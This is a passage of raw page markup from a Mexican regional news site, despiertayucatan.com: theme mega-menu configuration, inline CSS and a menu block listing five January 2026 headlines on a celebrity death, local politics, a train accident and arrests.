add":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style","context":"","category_id":"16","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_50"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "tdb_header_mega_menu";
block_tdi_50.post_count = "5";
block_tdi_50.found_posts = "5240";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "1048";
tdBlocksArray.push(block_tdi_50);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_50 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://despiertayucatan.com/luto-en-hollywood-fallece-catherine-ohara-la-mama-de-kevin-en-mi-pobre-angelito/"  rel="bookmark" class="td-image-wrap " title="Luto en Hollywood: fallece Catherine O’Hara, la mamá de Kevin en “Mi Pobre Angelito”" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://despiertayucatan.com/wp-content/uploads/2026/01/FOTOGRAFIA-MI-PROBRE-ANGELITO-696x464.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://despiertayucatan.com/category/policiacas/" class="td-post-category" >Policíacas</a>
                    <h3 class="entry-title td-module-title"><a href="https://despiertayucatan.com/luto-en-hollywood-fallece-catherine-ohara-la-mama-de-kevin-en-mi-pobre-angelito/"  rel="bookmark" title="Luto en Hollywood: fallece Catherine O’Hara, la mamá de Kevin en “Mi Pobre Angelito”">Luto en Hollywood: fallece Catherine O’Hara, la mamá de Kevin en “Mi Pobre Angelito”</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://despiertayucatan.com/author/admindespierta/">Francisco Chan</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T17:43:40-06:00" >enero 30, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://despiertayucatan.com/la-nueva-vision-politica-refuerza-la-imagen-de-cecilia-patron-en-merida/"  rel="bookmark" class="td-image-wrap " title="La nueva visión política refuerza la imagen de Cecilia Patrón en Mérida" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://despiertayucatan.com/wp-content/uploads/2026/01/nueva-politica-del-pan-scaled-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://despiertayucatan.com/category/politica/" class="td-post-category" >Política</a>
                    <h3 class="entry-title td-module-title"><a href="https://despiertayucatan.com/la-nueva-vision-politica-refuerza-la-imagen-de-cecilia-patron-en-merida/"  rel="bookmark" title="La nueva visión política refuerza la imagen de Cecilia Patrón en Mérida">La nueva visión política refuerza la imagen de Cecilia Patrón en Mérida</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://despiertayucatan.com/author/admindespierta/">Francisco Chan</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T17:19:40-06:00" >enero 30, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://despiertayucatan.com/tragedia-en-el-tren-interoceanico-cerre-los-ojos-y-senti-como-se-volteaba-relatan-sobrevivientes-mientras-avance-investigacion-por-exceso-de-velocidad/"  rel="bookmark" class="td-image-wrap " title="Tragedia en el Tren Interoceánico: “Cerré los ojos y sentí cómo se volteaba” relatan sobrevivientes mientras avance investigación por exceso de velocidad" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://despiertayucatan.com/wp-content/uploads/2026/01/descarril-696x429.avif"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://despiertayucatan.com/category/nacional/" class="td-post-category" >Nacional</a>
                    <h3 class="entry-title td-module-title"><a href="https://despiertayucatan.com/tragedia-en-el-tren-interoceanico-cerre-los-ojos-y-senti-como-se-volteaba-relatan-sobrevivientes-mientras-avance-investigacion-por-exceso-de-velocidad/"  rel="bookmark" title="Tragedia en el Tren Interoceánico: “Cerré los ojos y sentí cómo se volteaba” relatan sobrevivientes mientras avance investigación por exceso de velocidad">Tragedia en el Tren Interoceánico: “Cerré los ojos y sentí cómo se volteaba” relatan sobrevivientes mientras avance investigación por exceso de velocidad</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://despiertayucatan.com/author/admindespierta/">Francisco Chan</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T20:28:34-06:00" >enero 29, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://despiertayucatan.com/detienen-en-yucatan-a-sujeto-por-posible-responsabilidad-en-homicidio-ocurrido-en-quintana-roo/"  rel="bookmark" class="td-image-wrap " title="Detienen en Yucatán a sujeto por posible responsabilidad en homicidio ocurrido en Quintana Roo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://despiertayucatan.com/wp-content/uploads/2026/01/Un-sujeto-detenido-por-homicidio-696x352.webp"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://despiertayucatan.com/category/policiacas/" class="td-post-category" >Policíacas</a>
                    <h3 class="entry-title td-module-title"><a href="https://despiertayucatan.com/detienen-en-yucatan-a-sujeto-por-posible-responsabilidad-en-homicidio-ocurrido-en-quintana-roo/"  rel="bookmark" title="Detienen en Yucatán a sujeto por posible responsabilidad en homicidio ocurrido en Quintana Roo">Detienen en Yucatán a sujeto por posible responsabilidad en homicidio ocurrido en Quintana Roo</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://despiertayucatan.com/author/admindespierta/">Francisco Chan</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T19:58:43-06:00" >enero 29, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://despiertayucatan.com/detienen-a-grupo-criminal-que-operaba-en-la-autopista-mexico-queretaro/"  rel="bookmark" class="td-image-wrap " title="Detienen a grupo criminal que operaba en la autopista México-Querétaro" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://despiertayucatan.com/wp-content/uploads/2026/01/mocho-y-complices-696x392.webp"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://despiertayucatan.com/category/policiacas/" class="td-post-category" >Policíacas</a>
                    <h3 class="entry-title td-module-title"><a href="https://despiertayucatan.com/detienen-a-grupo-criminal-que-operaba-en-la-autopista-mexico-queretaro/"  rel="bookmark" title="Detienen a grupo criminal que operaba en la autopista México-Querétaro">Detienen a grupo criminal que operaba en la autopista México-Querétaro</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                            <span class="td-author-info">
                                                                                        <span class="td-post-author-name"><a href="https://despiertayucatan.com/author/admindespierta/">Francisco Chan</a> <span>-</span> </span>                                        </span>
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T19:53:41-06:00" >enero 29, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-105"><a href="#"><div class="tdb-menu-item-text">Deporte</div><i class="tdb-sub-menu-icon td-icon-menu-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_51 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51" >
<style>.tdi_51 .tdb-mega-modules-wrap{padding:30px}.tdi_51 .block-mega-child-cats:after{border-width:0 1px 0 0;border-color:rgba(10,0,0,0.05)}.tdi_51 .block-mega-child-cats a{padding:2px 22px;color:#000000;background:rgba(0,0,0,0);font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_51 .block-mega-child-cats{text-align:right}.tdi_51:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_51:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_51.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_51.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_51 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_51 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_51 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_51 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_51 .td_block_inner{margin-left:-10px;margin-right:-10px;display:flex;flex-wrap:wrap}.tdi_51 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_51 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto;background-color:#ffffff}.tdi_51 .entry-thumb{background-position:center 50%}.tdi_51 .td-image-wrap{padding-bottom:66%}.tdi_51 .td-image-container{display:block;order:0}.ie10 .tdi_51 .td-module-meta-info,.ie11 .tdi_51 .td-module-meta-info{flex:auto}.tdi_51 .td-post-vid-time{display:block}.tdi_51 .entry-title{margin:1px 0 4px 0;font-family:Rubik!important;font-size:16px!important;line-height:1.2!important}.tdi_51 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_51 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_51 .td-module-meta-info{border-color:#eaeaea}.tdi_51 .td-post-category{padding:6px 0;background-color:rgba(0,0,0,0);color:#666666;font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:400!important}.tdi_51 .td-author-date{display:inline}.tdi_51 .entry-review-stars{display:inline-block}.tdi_51 .td-icon-star,.tdi_51 .td-icon-star-empty,.tdi_51 .td-icon-star-half{font-size:15px}.tdi_51 .td-module-comments{display:none}.tdi_51 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_51:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_51 .block-mega-child-cats .cur-sub-cat{color:#266fef;background:rgba(0,0,0,0);border-color:rgba(0,0,0,0)}.tdi_51 .td-post-category:hover{color:#000000}.tdi_51 .td-module-title a{color:#051d2d;box-shadow:inset 0 0 0 0 #000}.tdi_51 .td_module_wrap:hover .td-module-title a{color:#266fef!important}.tdi_51 .td-post-author-name a{color:#666666}.tdi_51 .td-post-author-name:hover a{color:#000000}.tdi_51.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_51 .td-load-more-wrap a:hover{background-color:#266fef!important;border-color:#266fef!important;border-color:#266fef!important}.tdi_51 .td-editor-date,.tdi_51 .td-editor-date .td-post-author-name,.tdi_51 .td-module-comments a{font-family:Rubik!important;font-size:11px!important;font-weight:400!important}html:not([class*='ie']) .tdi_51 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_51 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_51 .tdb-mega-modules-wrap{padding:20px}.tdi_51 .block-mega-child-cats{width:190px}.tdi_51 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_51 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_51 .td_module_wrap .td-module-container:before{display:block!important}.tdi_51 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_51 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_51 .td-module-container:before{bottom:-18px}.tdi_51 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_51 .block-mega-child-cats a{font-size:11px!important}.tdi_51 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_51 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_51 .tdb-mega-modules-wrap{padding:15px}.tdi_51 .block-mega-child-cats{width:120px;padding:15px 0}.tdi_51 .block-mega-child-cats a{padding:0 22px;font-size:11px!important}.tdi_51 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:18px;margin-bottom:18px}.tdi_51 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_51 .td_module_wrap .td-module-container:before{display:block!important}.tdi_51 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_51 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_51 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_51 .td-module-container:before{bottom:-18px}.tdi_51 .entry-title{margin:2px 0 6px 0;font-size:13px!important}.tdi_51 .td-post-author-name{display:none}.tdi_51 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_51 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_51 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_51 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_51 .td_module_wrap .td-module-container:before{display:block!important}.tdi_51 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_51 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_51 .td-module-container:before{bottom:-18px}.tdi_51 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_51 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_51 = new tdBlock();
block_tdi_51.id = "tdi_51";
block_tdi_51.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"11","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 